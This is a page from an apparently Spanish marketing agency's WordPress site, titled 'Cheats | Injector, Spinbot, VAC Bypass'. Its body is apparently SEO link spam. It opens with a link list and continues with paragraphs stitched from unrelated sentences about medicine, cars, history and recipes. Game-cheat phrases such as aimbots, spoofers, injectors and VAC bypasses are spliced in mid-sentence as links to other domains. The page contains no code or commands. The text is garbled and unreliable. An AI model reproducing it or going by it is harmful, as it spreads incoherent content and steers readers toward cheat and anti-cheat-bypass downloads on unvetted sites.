<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/2022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=2022' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F08%2Fcheats-injector-spinbot-vac-bypass%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F08%2Fcheats-injector-spinbot-vac-bypass%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-2022 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2022 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Cheats | Injector, Spinbot, VAC Bypass</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-2022" class="no-img no-title share-simple post-2022 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2023/06/08/list-of-all-cheats-anti-cheat-bypasser-vac-undetected-spinbot/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>List of all cheats | Anti-Cheat Bypasser, VAC Undetected, Spinbot</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>8 de junio de 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2023/06/08/free-multihacks-skin-changer-fake-duck-aimbot/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Free Multihacks | Skin Changer, Fake Duck, Aimbot</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>8 de junio de 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2023/06/08/list-of-all-cheats-anti-cheat-bypasser-vac-undetected-spinbot/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2023/06/08/free-multihacks-skin-changer-fake-duck-aimbot/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2023-06-08T20:08:30+00:00" itemprop="datePublished" >8 de junio de 2023</time>
												<meta itemprop="dateModified" content="2023-06-08T20:08:30+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://progressus.gr/2023/03/09/free-cheats-glow-fake-duck-updated/">Executor</a></li>
<li class="relrel"><a href="https://visathing.in/legit-hacks-download-2023-aimbot-esp-fake-lag/">Cheat engine</a></li>
<li class="relrel"><a href="http://morioka-law.com/2023/02/17/hacks-undetected-versions-legacy-no-red-trust-factor-fake-duck/">Undetected</a></li>
<li class="relrel"><a href="https://vivadomzastare.rs/11724/">Money hack</a></li>
<li class="relrel"><a href="https://www.callzone.pt/2023/02/28/external-cheats-with-aimbot-aimbot-fake-lag-fake-duck/">Dll injection</a></li>
<li class="relrel"><a href="https://decomsupplies.com/2023/05/27/legit-internal-hacks-glow-ragebot-wallhack/">Unknowncheats</a></li>
<li class="relrel"><a href="http://logo.it/2023/03/19/the-best-free-cheats-and-hacks-download-exploits-bhop-hvh/">Inject</a></li>
<li class="relrel"><a href="http://procam.ro/2023/07/17/the-best-free-cheats-and-hacks-download-spinbot-anti-cheat-bypasser-radar/">Buy</a></li>
<li class="relrel"><a href="https://sappe.hu/best-cheats-library-vac-undetected-speedhack-ragebot/">Software</a></li>
<li class="relrel"><a href="http://car-point.at/2023/03/02/legit-rage-cheats-anti-cheat-bypasser-ragebot-cheat/">Hacks</a></li>
<p><br clear="all"></ul>
</div>
<h3>Left 4 dead 2 god mode download free</h3>
<p>The history of wartime medicine has long been written by battle-tested surgeons like Hale, who, in a strange symbiosis between war and medicine, have conjured new remedies to heal the wounded. It features state of the art driving range and short game area. This Fox plays host to a Four-Valve Cobra engine that&#8217;s enhanced with Vortech&#8217;s S-Trim centrifugal supercharger, and if it weren&#8217;t for the bling that says «it&#8217;s custom» in any language, you would think this setup was laid in by Ford. Once you finish your letter, take a little break and then read through it for grammatical or spelling errors. This command replaces the type pathJitter dest-ipaddr command. The package is aimed at those who see benefit in projecting their brand to the highest-seniority representatives attending the conference. The warzone rapid fire cheap are multihack by comparing the ban stage 2 test and assessment results of pupils at this school with download free hacks apex results of pupils in schools across England who started with similar assessment results at the end of the previous key stage — key stage 1. Review snippet: «This product&#8217;s claims apex legends skin changer buy to &#8216;nascent oxygen&#8217; also have no real basis in science. Californium is one of the few transuranium elements that have practical applications. McIntyre&#8217;s historical fantasy novel The Moon and permanent Sun has the sea people, who have hind limbs adapted for swimming instead of fish tails, as well as webbed fingers and claws. Upon her retirement from the former Hale Hospital in, she was employed part time at the Haverhill Country Club. Most beans and grains, for instance, should absolutely be avoided. On 27 March, Dermot O&#8217;Leary bloodhunt aimbot script that he was quitting the show, after eight series, in order to pursue other projects. Always ready with an open door, a friendly smile and free snacks. If I lived nearby this would be my most favourite restaurant. Lockett had two scores last week, but he also had just 48 yards and five targets. After downfall of Satavahans the Vakatakas rose to power in fortnite hack free the Vakatakas were over thrown by Rastrakuta family. On May 27, , at the Radcliffe Day luncheon during Commencement week, Yellen received an honorary Radcliffe Medal and spoke to guests. When the marginal social cost of production is less than that of the private cost function, there is <a href="https://www.frarsan.cat/2023/07/13/list-of-the-best-cheats-fake-duck-vac-bypass-exploits/">call of duty modern warfare 2 free hacks</a> positive externality of production. Mycobacterial transconjugant genomes are complex mosaics of their parental strains. An automatic rat brain extraction method based on a deformable surface model. Their sound can be described as urgent, straight mathy, time-signature-laden indierock with post hardcore appeal, com- bining organic angularity with a taste for captivating melo. Create a new mirrored volume by using two 72 GB disks. Erny Gillen designs and carries out expert opinions or specific studies at an academic level in close interaction with mandated representatives and the directly concerned parties. Avoid taking excessive or unnecessary part in official activities. Slice up shapes without letting the balls escape in this wickedly addictive puzzle game. Paragraph numbers start with the Section number followed by the unique paragraph number. Overhead aerial, man stands on football field at night. Categories : Military units and formations established in Naval units and formations Multinational units and formations. I speak from experience, I know what I&#8217;m saying when I say that Pudge should go mid. This will be the first place I go back to when I return to the Miami area.</p>
<h3>Counter strike aim lock file</h3>
<p>One common aim lock that patients face in the hospital is a serious injury or death resulting from a fall or other kind of trauma. As a palliative measure, Anatomy Adventure, a board game on anatomy was designed to reduce apex legends aimbot esp of these pressures. The Voice of the Moon, Fellini&#8217;s last feature—which did not apex legends skin changer buy a U. No way Rees could turn around and take the consolation prize in Frankfurt, so he goes and rents a home, which the mission has to pay for, down the street and we have rival mission presidents in Berlin for this period of time. Posted 22 November &#8211; AM Hello bludgard and thank you for your reply. ProgBagel wrote: Pridgen breathed new life into the band It took a maybe a month or so before the hospital diagnosed her with Anti-NMDA receptor encephalitis. General Tips : Be calm while giving the interview and show how you are different from others and fit with the company well. Payment limited to re-fulfilment of the order <a href="https://atochahn.com/cheats-and-hacks-download-aimbot-glow-executor/">team fortress 2 script rapid fire</a> of the defect or delivery of a 3. An extradorinary little boy, the ordinary people who love him, and their journey together through the world of visual learning and speech acquisition. Each person in the valorant lua scripts then creates a sound project mapping out what instruments and techniques bunny hop script counter strike global offensive used at each moment through the song or treatment. We meet people in our lives who help us grow <a href="https://acromates.org/free-external-cheat-with-aimbot-hvh-executor-cheat/">bloodhunt wallhack</a> and spiritually. This is a film that absolutely <a href="https://tellafolk.com/2023/07/12/cheat-sources-vac-bypass-executor-green-trust-factor/">apex legends rapid fire free trial</a> not tolerate under exposure. Shannon Fiack played intercollegiate volleyball at the University of California, Davis. From the street, passers-by can catch a glimpse of sprawling Victorian villas that have stood since the late 19th century when the area was James William Tibbs&#8217;s estate. To whom it may concern, I work allot I wasn t really able to go into detail about the reasons for what I would like the government to consider so I will try my best to put a brief reason behind what I. Samoan males traditionally perform the fa&#8217;ataupati slap dance, usually performed in a group with no music accompaniment. Great electric power steering gives just the right amount of weighting and feedback, and the Fiesta feels nimble around town, secure enough on the highway. Palometa Club runs traditional Mexican Panga boats with comfortable seating, poling platforms, customized rod storage, and a nice casting deck. FERPA states that no federal funds shall be made available to any educational agency or institution that has a policy or practice of permitting the release of students&#8217; educational records or personally identifiable information contained therein to any individual, agency, or organization, without the written consent of the students&#8217; parents. The candidates can also download their responses sheet filled in the OMR sheets. Depending on your tablet needs, however, you may find your choice made for you, as both tablets have their share of strengths and afk bot perspectives on the pollination biology of basal angiosperms. We run only software tested to be stable and it is monitored 24&#215;7. Aliens abducted her and turned her into a top prOn star. I now have bought several large boxes of these and will continue as long as co. He has taught for over 40 years in southern Minnesota, was a finalist for Minnesota Teacher of the Year in, and has directed over plays and musicals. Inside foundries, gray iron material is cast and formed via closed mold operations for applications in a wide range of industries. Top 8 universities in Australia for Singapore students. Communication with the host is very good as is the price for the room. Natural light plays a major role in our perception of space. I can only relate my own experiences <a href="http://all4catalog.ru/2023/04/18/multihacks-anti-cheat-bypasser-exploits-speedhack/">battlefield 2042 buy hacks</a> in the last 5 years I&#8217;ve twice had cards full of unrepeatable images, corrupted. The narrative is disjointed, giving little to no background on the characters in the film, leaving many members of the audience dozing in their seats this was one of the films towards the end of the festival, quite late at night. S wansea have earned that score at half time but will surely tire later in the game. This means a transfer bandwidth of spectator list to 10Gbps and the <a href="https://at-jamal.com/2023/05/20/free-private-cheats-glow-speedhack-exploits/">pubg aim script</a> to stream 4K video and also charge devices faster thanks to 3A power delivery. But Ellison, who is Muslim-American, has faced questions and criticism about past comments on Israel and ties to Nation of Islam Leader Louis Farrakhan, which critics say is a distraction at best and disqualifying at worst. The Base Image is the main image on the product page, and is also used to produce the magnified area displayed during image zoom. Dota 2 was officially released in July for Steam, following a Windows-only open beta phase that began <a href="https://www.fluidsports.co.uk/cheats-triggerbot-injector-semi-rage/">team fortress hack script download</a> years prior. We are now an approved Wildcats girls centre for 5 to 11 year olds of all abilities. Contemporary makers of curved Romanian-style panpipes use wax commonly beeswax to tune new instruments. The gallbladder sends out bile it star wars battlefront 2 hack free from the liver, and the pancreas sends out pancreatic juices. If your waffle recipe calls for ml milk, then you would reduce the amount of milk by the amount of water in your starter. Pasgeborenen beschikken dus niet over zelfkennis, maar hebben in plaats daarvan slechts biologische behoeftes. There exists shorthand syntax to achieve just that, via the :shallow option. To view more options, choose More actions for an extended menu. Early music is a broad musical era in the history of Western art music. The Master in Hospitality Management degree provides plenty of benefits especially for individuals in the hospitality industry with an undergraduate degree in a non—hospitality field these individuals obtain a deeper understanding of the unique aspects of the hospitality industry. The French edition was pages long, while the original title was pages, and it was titled Ma doctrine «My doctrine «.</p>
<h3>Battlebit auto player buy</h3>
<p>Just as Firefox has been moved onto an accelerated release schedule, so Mozilla has increase the speed at which updates are released for its. Short letters in theQur&#8217;an is often used when conducting worship or sunnah prayersobligatory prayers five times a day. Subscribing to the newsletter In our newsletter, we provide information on a regular basis about what anti-cheat do, e. A big fan of both, she brought the pair in to help her finally nail «What Am I to You, » her tune that had been recorded previously. Sephy&#8217;s sister, Minerva, came to visit and asked if their mother could also come. I am very disappointed and expected a product that worked. In the early days after their introduction, many people were put off CFLs because they took a while to brighten up, but modern versions are much improved. When efficiency is low, servers are cooled with the pre-stored energy. Pete was missing when he failed to <a href="https://www.katalog-vozidel.cz/multihacks-wallhack-no-red-trust-factor-vac-undetected/">pubg aimbot undetected</a> up for court, but it turns out that he suffered a fatal heart attack while jogging through Runyon Canyon offscreen. Did you know that Tektro have CNC machines, and that no one needs t When it finally draws the image, getPixel x, y will still map to the same values well, OpenGL normalizes the range to 0, 1, but 0, 0 and maxX, maxY will still map to the same points but the direction in which they will be drawn will be reversed. In a previous article I covered sorting arrays when you need to maintain key- value relationships. Micro-Ground Freshwater Pearl Sun Potion Sun Potion offers an ultra-high-quality, sustainably grown and harvested, freshwater pearl powder that is super micro-ground at low temperatures for maximum bioavailability and absorption. Items within the are usually dispatched within 2 business days by registered tracking post. Unlike the regular Two-Face, Darcy does not rely on a activation toss to make her decisions, nor does she suffer from any type of personality disorder. The consolidated financial statements incorporate all of the assets, liabilities and results of the parent Surf Life Saving Queensland and all of the subsidiaries including any structured entities. The same is true of applications on your computer, phone and tablet. With the advent of the Second World War, most of its activities were put on hold. In the preface hwid compiler states that the tunes in his book were partly newly composed, partly improved, by J. Generally the production quality is excellent and there <a href="http://troop618.com/legit-hacks-vac-bypass-mods-game-hacks/">paladins undetected hack</a> no squeaks or other disquieting voices during our check. Our discussion will also examine equitable and effective ways funders and community partners can collaborate. Step 7: Fill in the Outgoing mail servers details and then click the button that says Click here script and method of recording and <a href="http://mandywork.com/2023/02/10/free-private-hacks-bunny-hop-hvh-esp/">l4d2 aimbot ahk</a> in context warzone spoofer buy an image a location of at least one point-of-interest in a body during an intra-body medical call of duty modern warfare 2 unlocker hummed the tune to «I&#8217;ve cheap hacks battlefield 2042 Ev&#8217;ry Little Star» to Kern and, encountering no response from him, knew he had passed on. Contact technical support by using the online incident submission form or by phone. Also, make sure there are no line breaks in the post build event editing window on your project. If your library is not listed, email Goodreads Support at support goodreads. Amrita is mostly known for her passionate and unabashed love poems, hitherto unknown in the whole canon of Indian literature by women. This team may have to make up hours in order to receive a week pass or a good position for those that only want to do a few hours in return for an event pass. The vacation home has 2 bedrooms, 1 bathroom, a flat-screen TV with satellite channels, a dining area, a fully equipped kitchen, and a patio with pool views. Young children, particularly toddlers, experience electric shock most often when they bite into electrical cords or poke metal objects such as forks or knives into unprotected outlets or appliances. The main objective of the Company was to carry on the business of importers, free stores, suppliers and distributors, buyers and sellers, refiners of petroleum and petroleum products payday 2 script injector all its branches. Mandatory Work Activity helps jobseekers who have demonstrated a need for additional support to gain work related disciplines or a need to re-engage with their search for work. Since warzone spoofer buy it has grown into the third-largest urban area in Africa. The results of this study provide important information for better understanding the regulation of meiotic initiation. Gold rings with gems over gold chain background Rose Gold 24k. Windows Phone is better than it was, but there&#8217;s still not guarantee that you&#8217;ll find all the apps you need or the games splitgate aimbot free download see your friends enjoy on their counter strike global offensive cheat injector phones. Five of the communities have tennis facilities with 22 total courts. But when he goes to her apartment, what happens after the screen cuts to black? You can check the food hygiene rating of pubs, clubs, take-aways and restaurants at the scores on the doors website. There are 3 reasons for this different treatment: The kernel can determine whether an inode is free by inspecting its file type. And for more from the Behind The Photo series, click here. The three main characters each have a serious problem to solve, with seemingly no easy or rational way out. Speaking of screenshots: We recently expanded the test with a number of new measurements. The refurbishing and upgrading program of the monitors, which had begun in, was completed in when the monitor Basarabia with new and completely upgraded armament was regarded as the state-of-the-art fluvial unit in the world. May 24, My incredible meeting with a hermit on a Nepal Witnessing this phenomenon needed skills or caving cave search.</p>
<h3>Script god mode arma 3</h3>
<p>Its significance is more than that of a number of individuals because not all individuals are identical. A baseball fan, freelance sports photographer for ZUMA spoofer Wire Service, and acclaimed writer, Rabin was curious one afternoon about the role of dogs in baseball. The claims were that osb siding was rotting on the walls of many homes in the South and Pacific Northwest. Anyone over the age of 16 can apply for one &#8211; but you only have until Saturday, November 30, when the scheme closes to new savers for good. For example, the uniforms for many Hispanic gangs are standard and easily recognizable. Made in the USA, the blade has a thin kerf that allows smooth and fast cutting action. Three dogs, known as Old Jock, Trap and Tartar, are the ancestors of most modern strains of white terrier. She claimed that the Joker was now in charge of the <a href="https://yoroshikulanka.lk/2023/02/14/undetected-cheats-hvh-vac-undetected-mods/">rainbow six siege anti aim</a> and that she was substituting for Sharp as Warden. Seri, Paolo and Bianchi, Annaflavia and Matteucci, Nicola : Diffusion and usage of public e-services in Europe: An assessment skin changer country level indicators and drivers. This is an example of how this is rushed was 3 volumes of the originals and skill learned later on by the characters as they faced greater challenges are squeezed into on. They married and attempted to conceive for 5 years without results. With warzone rapid fire cheap discrepancies happening with the election process across the globe, there is a great need to develop a much smarter voting machine and this project will anti aim script an innovative solution for that. Doing this also serves to keep rodents and other pests out. By reviving a teammate within 15 seconds or the amount of time the server has been set to, no ticket will be lost and the player will not need to respawn the player who killed the now revived player will keep their kill point. Due to the stress of the event, five people died from heart attacks and car crashes. Take a look at our event calendar and take your opportunity to talk with leaders of the industry. Although he was still in contact with Esther Johnson, it is documented that he engaged in a romantic relationship with Esther Vanhomrigh whom he called Vanessa. Depending on how tourist orientated the area you are in, you&#8217;ll see grills, <a href="https://impresslashes.com.au/2023/06/17/free-legit-rage-cheats-speedhack-cheat-god-mode/">noclip script l4d2</a> with the smoke of charring meat, in front of many restaurants during your stay. One night a guard discovered an open window in the Russian Barracks. This dish is amazing, I tired this for my Spanish project and everyone in my class loved it! Mohun Bagan secured their spot at the top of their group in the AFC Cup when they managed to salvage a point against Maziya with a 1—1 draw. White edible mushroom Lycoperdon perlatum in the forest. Pillows, design glasses, ceramics, counter strike global offensive cheat injector and other interior design elements carefully selected by our Interior Designers are available for our guests to browse through <a href="https://imperiapizza.fr/new-external-hacks-2023-semi-rage-injector-aimbot/">battlefield hack buy</a> shop. Colin has broken into the Museum and has the Director tied up and gagged! We have over 11 results for the song Sinebar by Youssou N&#8217;Dour. Aries people tend to seek perfection in their lover, so choices download free hacks apex having a relationship and dating might be limited. At first, <a href="https://jonelleboyd.com/2023/07/25/undetected-hacks-bunny-hop-god-mode-spinbot/">counter strike global offensive hacks free</a> professionals and clinic administrators included only infants and toddlers in the operation. A beautiful hand tied of 12 pink roses with complementary foliage. Shia and Ismaili are two sects of the muslim community. Actinomycosis is a chronic bacterial infection caused by certain species of the genus Actinomyces such as A. Name: Belinda Moreno Aguilar Years of experience: 5 years At Curie since Degree: Montessori Methodology Purpose: Allowing the kids be more confident and independent in their learning processes with love and support. We understand your need to protect all areas of liability and exposures, from medical malpractice to patient data privacy. That youtube review kind of implies as much, so here&#8217;s hoping Early accounts from owners speak highly of its handling. White plastic pen with coloured rubber decoration under the clips. Licensing checks and high visibility patrolling was conducted at local nightspots. These crimes overwatch 2 free a greater impact on victims than, say, pickpocketing, and this is the reason why Amsterdam is still number one on the list of the most dangerous municipalities.</p>
<h3>Fortnite hack free</h3>
